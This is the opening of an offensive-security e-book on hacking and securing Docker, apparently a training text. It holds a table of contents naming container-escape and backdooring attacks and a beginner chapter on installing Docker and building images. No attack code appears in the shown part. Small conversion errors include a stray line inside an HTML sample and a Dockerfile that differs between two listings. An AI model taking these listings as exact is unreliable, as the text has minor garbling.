# HACKING AND SECURING DOCKER CONTAINERS

## **SRINIVASARAO KOTIPALLI**



C

Step by Step Guide to Hacking and Securing Docker Containers

Published By

www.theoffensivelabs.com



# Acknowledgement

## About The Offensive Labs

We have developed The Offensive Labs after being in the field for more than a decade and engaging with over 30k+ happy students both offline and online from 50+ countries. We know what it takes to bring your skills to the next level. Most of our training content is based on real world experiences and examples. Our courses are comprehensive and highly hands-on. Our vision is to provide quality online training at an affordable price and make it an enjoyable experience.

We at The Offensive Labs offer our immense gratitude to Srinivas, without whom this e-book would not have been possible. Abhijeth and Raksha have proof-read and edited the book. Moreover, they have supported the process throughout. Our heartfelt thanks to them.

> -- Rahul Venati, Head of Training and Content Development

## Srinivas Rao Kotipalli -- Author

Srinivas, who works for a bank as a Red Team member is an Offensive Security Certified Professional (OSCP), Offensive Security Certified Expert (OSCE) and passionate about Information Security. He authored a book titled "Hacking Android". He worked as Penetration Tester in the past and has hands-on experience in DevSecOps, Container Security, Web Application Security, Infrastructure Security, Mobile Application Security, IoT Security and Embedded Software Exploit Development (ARM & MIPS). He is one of the authors of FuzzAPI, a REST API vulnerability scanner. He is a speaker at Defcon 26 IoT Village, and he delivered several talks and hands-on workshops at regional infosec events in India and Singapore.

## Raksha Kannusami -- Co-Author

Computer science undergraduate at Vellore institute of technology, aspiring to be a software developer. Apart from academics, volunteered for several events including AIESEC student exchange program and TEDxYouth@Saravanampatti. A passionate speaker and a toastmaster for 2+ years. Enthusiastic about exploring new technology in the software domain.

## Abhijeth Dugginapeddi. -- Reviewer

Abhijeth Dugginapeddi(@abhijeth) Security Lead at Bigcommerce, Mentor @wesecureapp and an Adjunct lecturer at UNSW in Australia. Previously worked with Adobe Systems, TCS and Sourcenxt. Security Enthusiast in the fields of Penetration Testing, Application/Mobile/Infrastructure Security. Believes in need for more security awareness and free responsible disclosures. Trained more than 10,000 students and spoke at conferences like Blackhat, Defcon, OWASP AppSec USA, Bsides, and many other major conferences. Found vulnerabilities with Google, Yahoo, Facebook, Microsoft, Ebay, Dropbox, etc and one among Top 10 researchers in Synack a bug bounty platform.

## Table of Contents

| Introduction                                                | 4  |
|-------------------------------------------------------------|----|
| Fundamentals of Docker                                      | 5  |
| What is docker?                                             | 5  |
| Virtual machines vs containers                              | 6  |
| Lab Setup                                                   | 6  |
| Prerequisites:                                              | 6  |
| Building your first Docker image                            | 8  |
| Running your first Docker container                         | 11 |
| Images and containers                                       | 14 |
| How are local docker images stored?                         | 14 |
| Control groups.                                             | 29 |
| Introduction to Namespaces                                  | 30 |
| User namespaces for isolation between containers and hosts. | 33 |
| Cleaning up Docker images and containers                    | 36 |
| Docker Registry                                             | 38 |
| Summary                                                     | 39 |
| Hacking Docker Containers                                   | 40 |
| Docker Attack Surface                                       | 40 |
| Exploiting vulnerable images.                               | 41 |
| Checking if you are inside the container                    | 45 |
| Backdooring existing Docker images                          | 47 |
| Privilege escalation using volume mounts                    | 51 |
| Introduction to docker.sock                                 | 55 |
| Container escape using docker.sock                          | 56 |
| Dockerprivileged flag                                       | 59 |
| Writing to Kernel Space from a container                    | 63 |
| Container escape using CAP_SYS_MODULE                       | 69 |
| Unused volumes                                              | 74 |
| Docker Remote API basics                                    | 78 |
| Exploiting Docker Remote API                                | 87 |
| Accessing Docker secrets                                    | 93 |
|                                                             | 2  |

| Automated Vulnerability Assessment | 100 |
|------------------------------------|-----|
| Automated Assessments using Trivy  | 100 |
| Docker bench Security              | 101 |
| Defenses                           | 104 |
| Using AppArmor profiles            | 104 |
| Using Seccomp profiles             | 108 |
| Using capabilities                 | 111 |
| Docker content trust:              | 116 |

## Introduction

Docker is being widely used in the information technology world. It is probably one of the most used buzzwords in the past few years. With the introduction of DevOps, Docker Docker's significance has only grown since it comes with some great features. With great features, new threats get introduced. Docker is commonly used by development and operations teams in many large organizations. If you are serious about your organization's security, it is important to understand that a simple Docker misconfiguration can lead to serious damage to your infrastructure as well as the organization. So how do we ensure that it is safely used in production as well as other non-production environments? This is where we are bringing this book to you to give you the fundamental Docker security knowledge. This book covers several misconfigurations and practical attacks that are possible within the Docker ecosystem.

By the end of this book, you will have learned:

- Fundamentals of Docker
- Hacking Docker containers
- Automated vulnerability assessments
- Protecting Docker Environments

# 1

## **Fundamentals of Docker**

This section will cover the fundamentals of Docker. It is important to learn these basics as we will use this knowledge in the rest of the chapters of the book. If you are already familiar with Docker basics such as building your own Docker images and spinning up Docker containers, this section can be basic to you and you can skip this section. But it is recommended to follow this section if you want to follow the hands-on exercises in the remaining chapters of this book because we will build some Docker images in this chapter, which will be used in the rest of the chapters.

### What is docker?

According to the official website of Docker, "Docker is the de facto standard to build and share containerized apps - from desktop to the cloud. We are building on our unique connected experience from code to cloud for developers and developer teams."

In simple words, Docker is a tool to perform operating system-level virtualization, which is also known as containerization. For now, let's proceed with the understanding that Docker is a software that can be used for containerization and the book digs deeper in order to understand how containers work in general and you will feel comfortable with the underlying concepts as you read through the book.

## Virtual machines vs containers



Virtualization makes use of hypervisors to create separate operating system environments. Each virtual machine acts as a separate computer and it will have its own operating system whereas Docker containers make use of the host operating system's Linux kernel; which means your containers do not need a separate operating system to run on. They can make use of your host machine's Linux kernel. As you can see in the figure, Virtual machines on the left have the hardware to start with, on top of which we have the host operating system. There is a hypervisor on top of your operating system. On top of the operating system, there are different virtual machines running and each Virtual machine has a guest operating system running inside. This means each Virtual machine contains a separate operating system which makes the virtual machine's size gigantic.

In contrast, if you take a look at the containers you have the hardware, you have a host operating system running on it, and Docker engine is installed on the host operating system to act as a layer between your host operating system and your containers. If you look at the containers, they do not have any separate operating systems like what we have with virtual machines. This is the fundamental difference between Virtual machines and containers. One big advantage of Docker is the size of containers. This is possible because containers do not need to use a separate operating system for each container. We can have any Linux based operating system as the host operating system and we will still be able to layer other operating systems on top of the host. For example, let's assume that the host operating system is Ubuntu. Regardless of what operating system is running on the host, we can have containers running with CentOS, Red Hat, etc.

## Lab Setup

In this section, let us see how we can set up a lab to be able to follow the exercises shown in the rest of the book.

## **Prerequisites:**

The following are the prerequisites to be able to follow the lab exercises shown in the book.

- Host machine running on Windows/Linux/Mac OS X operating system.
- Virtual box.
- Ubuntu 20.04 Virtual Machine.

By installing Ubuntu 20.04 Desktop virtual machine, you will be able to follow most of the lab exercises. This also ensures to make the most out of this book. It should also have Docker installed in it.

There are two ways we can install Docker on Ubuntu:

- 1. Official Docker repository
- 2. Ubuntu repository

We are going to use the second option, Ubuntu repository.

Before we install Docker, let us do the sudo apt update. To do this, launch the terminal and type the following command:

~\$ sudo apt update

After entering the command, we will be prompted for the current user's password since we are using sudo. Enter the password and we should see the following output.



Next, run the following command to download Docker.

#### ~\$ sudo apt install docker.io

Once again, we will be prompted for the password. Enter the current user's password and we should see the following output.



To continue installation, type Y for yes. This will complete the installation of Docker. To start Docker, type the following commands.

~\$ sudo systemctl start docker ~\$ sudo systemctl enable docker

To check if Docker installation was successful, type the following command.

```
~$ docker --version
```

This command will output the latest version of Docker.

```
docker@docker:~$ sudo systemctl start docker
docker@docker:~$ sudo systemctl enable docker
Created symlink /etc/systemd/system/multi-user.target.wants/docker.service → /l
ib/systemd/system/docker.service.
docker@docker:~$ docker --version
Docker version 19.03.8, build afacb8b7f0
docker@docker:~$
```

In the preceding figure, we can see that Docker version 19.03.8 has been successfully downloaded. With this, we are done with the lab set up for the book. There are some additional installations required for some of the lab exercises, but we will do them as and when we get into the topic.

## **Building your first Docker image**

In this section, we're going to discuss how to build your first Docker image. Let's create a very simple Docker image that will have an HTML page deployed into the apache web server which is going to run on an Ubuntu-based image.

To do this, it's a four-step process.

Before we start, let's create a new directory called workspace and change our current directory to workspace using the following commands.

```
~$ mkdir workspace
~$ cd workspace
```

This looks as follows.

```
docker@docker:~$ mkdir workspace
docker@docker:~$ cd workspace
docker@docker:~/workspace$
```

As we can see in the preceding figure, our current working directory is workspace. Let us start building the Docker image using the following steps.

#### Step 1: Build a simple HTML page.

In the first step let us build a simple HTML page to simulate a web application. For that, type the following command which will create an HTML file named index.html using vim.

```
~$ vim index.html
```

Let us add the following code into our file.

```
<html>
        <body>
            <h1>HelloWorl
No table of contents entries found.
d..!! I am inside container..!!</h1>
        <body>
</html>
```

To verify if we have added the HTML code successfully, let us use cat command to check the contents of the HTML file.

~\$ cat index.html

The following image shows the contents of the HTML file.



Now that we have created a simple HTML file, let us move to Step 2.

#### Step 2: Create an empty file titled Dockerfile.

Type the following command to create a new Docker configuration file named Dockerfile using vim.

~\$ vim Dockerfile

We have created a new Docker file named Dockerfile. Let us move to Step 3, where we are going to add some configuration details to it.

#### Step 3: Add content to Dockerfile

Let us add the following code inside the Dockerfile, to be able to build a working image with the web application.

```
FROM ubuntu:16.04
RUN apt-get update -y
RUN apt-get install -y apache2
RUN chown -R www-data:www-data /var/www/
ENV APACHE_RUN_GROUP www-data
ENV APACHE_LOG_DIR /var/log/apache2
ENV APACHE_LOCK_DIR /var/lock/apache2
ENV APACHE_PID_FILE /var/run/apache2.pid
ADD index.html /var/www/html/
EXPOSE 80
ENTRYPOINT ["/usr/sbin/apache2ctl"]
CMD ["-D", "FOREGROUND"]
```

We have completed Step 3 by adding the preceding code. Let us move to Step 4 to build the Docker image.

#### Step 4: Build the docker image

In this Step, we will build the Docker image. To do that, let us type the following command to build the Docker image from Dockerfile. The name of the Docker image is set to webserver and tagged as latest.

#### ~\$ docker build -t webserver:latest .

Press Enter and the Docker image will be built. After building this Docker image, to verify the list of Docker images available, type the following command,

#### ~\$ docker images

The list of Docker images in your machine will be displayed as shown in the following image.

| docker@docker:     | /workspace\$ docket | er images    |                |
|--------------------|---------------------|--------------|----------------|
| REPOSITORY<br>SIZE | TAG                 | IMAGE ID     | CREATED        |
| webserver<br>250MB | latest              | d71826e72d75 | 58 seconds ago |
| ubuntu<br>125MB    | 16.04               | 330ae480cb85 | 8 days ago     |

As you can see in the preceding figure, the Ubuntu 16.04 was taken as the base image and the webserver latest was created on top of it. So, we have a Docker image built with our custom web application.

Alternatively, if you don't want to make any changes to your base image and want to download the base image and work with just that, it can be done with docker pull. Let's use alpine as an example as it is the smallest possible base image that can be downloaded from the Docker hub, which is a repository that has a large collection of Docker images. So, let us pull alpine image by using the following command.

#### ~\$ docker pull alpine

The image will be pulled and will be tagged as the latest. If the version of the image is not specified, it automatically picks the latest version. Now, to have a look at the updated list of images, use the following command again.

#### ~\$ docker images

We will get the output as shown in the following image.

| docker@docker:~/wor            | kspace\$ docker image: | 5            |               |
|--------------------------------|------------------------|--------------|---------------|
| REPOSITORY<br>SIZE             | TAG                    | IMAGE ID     | CREATED       |
| webserver<br>250MB             | latest                 | d71826e72d75 | 2 minutes ago |
| ubuntu<br>125MB                | 16.04                  | 330ae480cb85 | 8 days ago    |
| alpine<br>5.57MB               | latest                 | a24bb4013296 | 3 weeks ago   |
| <pre>docker@docker:~/wor</pre> | kspaceS                |              |               |

We can see that the alpine image has been added to the list.

To summarize, we have understood how you can pull existing images from Docker Hub and we have also learned how we can use existing base images and customize them with our own applications.

## **Running your first Docker container**

We are going to make use of the image that we have built in the previous module. So we will start a container from that image.

| docker@docker      | -/workspace\$ dock | er images    |                   |
|--------------------|--------------------|--------------|-------------------|
| REPOSITORY<br>SIZE | TAG                | IMAGE ID     | CREATED           |
| webserver<br>250MB | latest             | d71826e72d75 | About an hour ago |
| ubuntu<br>125MB    | 16.04              | 330ae480cb85 | 8 days ago        |
| alpine<br>5.57MB   | latest             | a24bb4013296 | 3 weeks ago       |

As observed in the previous section, we had created an image called webserver and also pulled an image called Alpine.

Now, let's start a container from the Alpine image.

Type the following command and press Enter to start a new container from Alpine image.

#### ~\$ docker run -itd -p 8080:80 webserver:latest

We have specified the port mapping onto the host from the container. So, port 8080 is going to be listening on your host which will be mapped to port 80 on the container. We have also provided a name to the container, which is webserver and tagged it as latest.

If you run this command, your Docker container will start and you will have your application listening on port 8080 on your local machine.

```
docker@docker:~/workspace$ docker run -itd -p 8080:80 webserver:latest
b366c7da9afac5415fd8c367e22451ae97f783580c9904f757ea972e11fd1a63
docker@docker:~/workspace$
```

Let us open up Firefox and type localhost:8080 to verify.



The application is running as expected and we can see the message HelloWorld..!! I'm running inside a container..!! Let us switch back to the terminal and let's try to start Alpine image. We can use the command we used earlier and we do not have to specify any port because we are not expecting any services to be started in Alpine. So we can just simply specify Alpine. So, let us type the following command.

```
~$ docker run -itd alpine
```

Now we can check the container ids using the following command.

~\$ docker ps

The output looks as follows.

| docker@docker: | ~/workspace\$ docke | er ps          |              |
|----------------|---------------------|----------------|--------------|
| CONTAINER ID   | IMAGE               | CREATED        | NAMES        |
| 548ee67a3f58   | alpine              | 21 seconds ago |              |
| zealous_perlma | an                  |                |              |
| b366c7da9afa   | webserver:latest    | 12 minutes ago | dreamy_gould |

We can also get an interactive shell using the container id using the docker exec command as shown below. We can specify the container id and the command we want to use, in this case we are specifying sh which will give us a shell on the alpine container.

~\$ docker exec -it 548ee67a3f58 sh

To better understand some of the options we can use while starting a container, let us go through the following command, which can be used to start a container

~\$ docker run -itd --name newone alpine

We have used -i, -d, -t and --name.

-i tells the container that it is started in interactive mode and stdin is kept open.

-t tells to allocate a pseudo tty.

-d tells the container to run in the background and print container ID.

--name is to specify a name for the container. In the preceding command, the container is named newone.

As explained earlier if we want to expose a port from container to host, we can use -p and it tells to expose port 8080 on the host and map it to port 80 on the container.

If we run the preceding command, it looks as follows.

| <pre>docker@docker:~/workspace\$ docker run -itdname newone alpine afd219a38fad88430954e4713b6c17b7c2100ddd509af7c172d41b5ebd32425b</pre> |                     |                |                 |
|----------------------------------------------------------------------------------------------------|---------------------|----------------|-----------------|
|                                                                                                    |                     |                |                 |
| <u>docker@docker</u>                                                                                                    | :~/workspace\$ dock | er ps          |                 |
| CONTAINER ID                                                                                                    | IMAGE               | CREATED        | NAMES           |
| afd219a38fad                                                                                                    | alpine              | 3 seconds ago  | newone          |
| 548ee67a3f58                                                                                                    | alpine              | 3 minutes ago  | zealous_perlman |
| b366c7da9afa                                                                                                    | webserver:latest    | 15 minutes ago | dreamy_gould    |

As you can notice in the preceding output, typing docker ps shows that there is another container called newone. if you don't specify a name, a random name will automatically be assigned. To avoid that, and to be able to easily identify your containers we can name them using --name.

## Images and containers

In the previous sections, we learned how to build images and start containers. In this section, we will see the differences between images and containers.

An image is a lightweight standalone executable package of software that includes everything needed to run an application: code. runtime, system tools, system libraries, and settings. This is what we saw while creating our simple HTML web application with apache software inside an Ubuntu container.

We have specified what software to be installed and what software to start and what application is to be loaded and who is the owner of specific folders and all the different settings that we wanted in the container. So that's an image.

A container is started from an image so it can be treated as an instance of an image. It is a standard unit of software that packages up code and all its dependencies, so the application runs quickly and reliably from one computing environment to another.

Below is the pictorial representation to better understand how images and containers are different from each other.



Let's assume that we have two different images. Image 1, which is built from Ubuntu base image and we have installed Apache software inside it. Now when you start a container, the first container will have Apache server running. Similarly, we can start another container from the same image which will have a different ID but it will also be serving the Apache server. Similarly, we can start a third container if we want. We can create as many instances as we want from this image. Similarly, if you take image 2 as an example, it shows that MySQL image is built using Ubuntu as its base image and multiple containers have been started using that image.

To summarize, image is a standalone package and containers are the instances of your images.

## How are local docker images stored?

When we ran docker run command, it located the image we built earlier and ran it using the arguments we provided. But, how are these images located on the local machine and how is the data associated with the containers written on to the disk?

Let us review what happened when we ran docker build command earlier. Following is the Dockerfile used.

```
FROM ubuntu:16.04
RUN apt-get update -y
RUN apt-get install -y apache2
RUN chown -R www-data:www-data /var/www/
ENV APACHE_RUN_USER www-data
ENV APACHE_RUN_GROUP www-data
ENV APACHE_LOG_DIR /var/log/apache2
ENV APACHE_LOCK_DIR /var/lock/apache2
ENV APACHE_PID_FILE /var/run/apache2.pid
ADD index.html /var/www/html/
EXPOSE 80
ENTRYPOINT ["/usr/sbin/apache2ctl"]
CMD ["-D","FOREGROUND"]
```

The Dockerfile has 13 instructions in it. Following is the output of docker build command.

```
docker@docker:~$ docker build -t webserver:latest .
Sending build context to Docker daemon 3.072kB
Step 1/13 : FROM ubuntu:16.04
16.04: Pulling from library/ubuntu
7b378fa0f908: Pull complete
4d77b1b29f2e: Pull complete
7c793be88bae: Pull complete
ecc05c8a19c0: Pull complete
Digest:
sha256:0eb024b1147ab61246cfdbdf05c128550ede262790b25a8a6fd93dd338
5ab1c8
Status: Downloaded newer image for ubuntu:16.04
---> fab5e942c505
Step 2/13 : RUN apt-get update -y
---> Running in b35294825f40
Get:1 http://security.ubuntu.com/ubuntu xenial-security InRelease
[109 kB]
Get:2 http://archive.ubuntu.com/ubuntu xenial InRelease [247 kB]
Fetched 16.6 MB in 5s (2859 \text{ kB/s})
Reading package lists...
Removing intermediate container b35294825f40
 ---> 487381bfcba3
Step 3/13 : RUN apt-get install -y apache2
---> Running in a93bdd639dbd
Reading package lists...
Building dependency tree...
Removing intermediate container a93bdd639dbd
---> c2756966fd77
Step 4/13 : RUN chown -R www-data:www-data /var/www/
---> Running in b07ebb5b9587
Removing intermediate container b07ebb5b9587
---> 233d1f237faa
Step 5/13 : ENV APACHE RUN USER www-data
---> Running in 6139e0b7a9b1
Removing intermediate container 6139e0b7a9b1
 ---> f84d9602bf11
```

Step 6/13 : ENV APACHE RUN GROUP www-data ---> Running in 5767b804193a Removing intermediate container 5767b804193a ---> ac5d7397e093 Step 7/13 : ENV APACHE LOG DIR /var/log/apache2 ---> Running in fcb81425dbd8 Removing intermediate container fcb81425dbd8 ---> 14f53f0c9874 Step 8/13 : ENV APACHE LOCK DIR /var/lock/apache2 ---> Running in 42f02af98cde Removing intermediate container 42f02af98cde ---> b2803e5a634b Step 9/13 : ENV APACHE PID FILE /var/run/apache2.pid ---> Running in 9f1dd2b28af6 Removing intermediate container 9f1dd2b28af6 ---> e8006c390ab2 Step 10/13 : ADD index.html /var/www/html/ ---> 65c0e9511cc9 Step 11/13 : EXPOSE 80 ---> Running in 4c238063b4f3 Removing intermediate container 4c238063b4f3 ---> 4d7c529dbdba Step 12/13 : ENTRYPOINT ["/usr/sbin/apache2ctl"] ---> Running in 7b46405712a1 Removing intermediate container 7b46405712a1 ---> 70b473e741e2 Step 13/13 : CMD ["-D", "FOREGROUND"] ---> Running in d6afa30292fb Removing intermediate container d6afa30292fb ---> 6be176124ff0 Successfully built 6be176124ff0 Successfully tagged webserver:latest \$

As we can clearly see in the preceding excerpt, there are 13 steps involved in building our Docker Image. So, each instruction present in Dockerfile is treated as one step when building the Docker image. Each instruction in Dockerfile creates an intermediate layer on the disk with relevant information. Storage locations for Docker images will be different depending on the storage driver used by your docker installation. The latest storage driver is overlay2, which requires Linux 4.0 or greater. We can check the details of our storage driver using **docker info** command..

#### ~\$ docker info Client:

```
Debug Mode: false
Server:
Containers: 1
 Running: 1
  Paused: 0
 Stopped: 0
 Images: 13
 Server Version: 19.03.8
 Storage Driver: overlay2
  Backing Filesystem: <unknown>
 Supports d type: true
 Native Overlay Diff: true
 Logging Driver: json-file
 Cgroup Driver: cgroupfs
Plugins:
 Volume: local
 Network: bridge host ipvlan macvlan null overlay
  Log: awslogs fluentd gcplogs gelf journald json-file local
logentries splunk syslog
 Swarm: inactive
Runtimes: runc
Default Runtime: runc
 Init Binary: docker-init
 containerd version:
 runc version:
 init version:
Security Options:
 apparmor
 seccomp
  Profile: default
Kernel Version: 5.4.0-40-generic
 Operating System: Ubuntu 20.04 LTS
 OSType: linux
Architecture: x86 64
 CPUs: 1
 Total Memory: 2.923GiB
Name: worker1
 ID: Z4F5:S2LJ:WWHS:2HQT:6DHT:24KH:S2PC:R55M:GYSE:AU2E:NLOU:YMVP
 Docker Root Dir: /var/lib/docker
Debug Mode: false
 Registry: https://index.docker.io/v1/
 Labels:
Experimental: false
 Insecure Registries:
 127.0.0.0/8
Live Restore Enabled: false
WARNING: No swap limit support
~$
```

As highlighted in the preceding excerpt, /var/lib/docker is the root directory of Docker and most of the configuration and data associated with docker is stored inside this directory.

Now, let us dig deeper into the filesystem to understand how docker is storing the images. The first place is to look inside /var/run/docker/overlay2. But, this requires root privileges so let us switch to root using the following command.

```
docker@docker:~$ sudo su -
root@docker#
```

Now, let us navigate to /var/run/docker/overlay2 and list the directories inside.

```
root@docker# cd /var/lib/docker/overlay2
